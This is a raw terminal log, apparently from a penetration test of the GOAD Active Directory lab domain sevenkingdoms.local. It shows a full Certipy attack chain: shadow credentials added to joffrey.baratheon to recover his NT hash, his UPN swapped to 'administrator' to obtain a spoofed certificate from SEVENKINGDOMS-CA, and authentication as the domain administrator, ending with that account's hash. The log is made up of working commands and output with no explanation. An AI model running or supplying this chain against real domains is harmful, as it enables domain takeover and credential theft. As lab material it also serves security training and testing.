 exegol-goad /workspace # certipy shadow auto -username "jaime.lannister@sevenkingdoms.local" -p "cersei" -account joffrey.baratheon -dc-ip 192.168.56.10
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'joffrey.baratheon'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '0cfbc197-4d39-4e23-c57b-95fd7047092f'
[*] Adding Key Credential with device ID '0cfbc197-4d39-4e23-c57b-95fd7047092f' to the Key Credentials for 'joffrey.baratheon'
[*] Successfully added Key Credential with device ID '0cfbc197-4d39-4e23-c57b-95fd7047092f' to the Key Credentials for 'joffrey.baratheon'
[*] Authenticating as 'joffrey.baratheon' with the certificate
[*] Using principal: joffrey.baratheon@sevenkingdoms.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'joffrey.baratheon.ccache'
[*] Trying to retrieve NT hash for 'joffrey.baratheon'
[*] Restoring the old Key Credentials for 'joffrey.baratheon'
[*] Successfully restored the old Key Credentials for 'joffrey.baratheon'
[*] NT hash for 'joffrey.baratheon': 3b60abbc25770511334b3829866b08f1
exegol-goad /workspace # certipy account update -username "jaime.lannister@sevenkingdoms.local" -p "cersei" -user joffrey.baratheon -upn administrator -dc-ip 192.168.56.10
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'joffrey.baratheon':
userPrincipalName : administrator
[*] Successfully updated 'joffrey.baratheon'
exegol-goad /workspace # certipy req -username "joffrey.baratheon@sevenkingdoms.local" -hashes "3b60abbc25770511334b3829866b08f1" -target "192.168.56.10" -ca 'SEVENKINGDOMS-CA' -template 'user' -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'SEVENKINGDOMS.LOCAL' at '127.0.0.53'
[!] Failed to resolve: SEVENKINGDOMS.LOCAL
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:192.168.56.10[\pipe\cert]
[+] Connected to endpoint: ncacn_np:192.168.56.10[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
exegol-goad /workspace # certipy account update -username "jaime.lannister@sevenkingdoms.local" -p "cersei" -user joffrey.baratheon -upn joffrey.baratheon -dc-ip 192.168.56.10
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'joffrey.baratheon':
userPrincipalName : joffrey.baratheon
[*] Successfully updated 'joffrey.baratheon'
exegol-goad /workspace # certipy auth -pfx 'administrator.pfx' -domain "sevenkingdoms.local" -dc-ip 192.168.56.10
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sevenkingdoms.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sevenkingdoms.local': aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e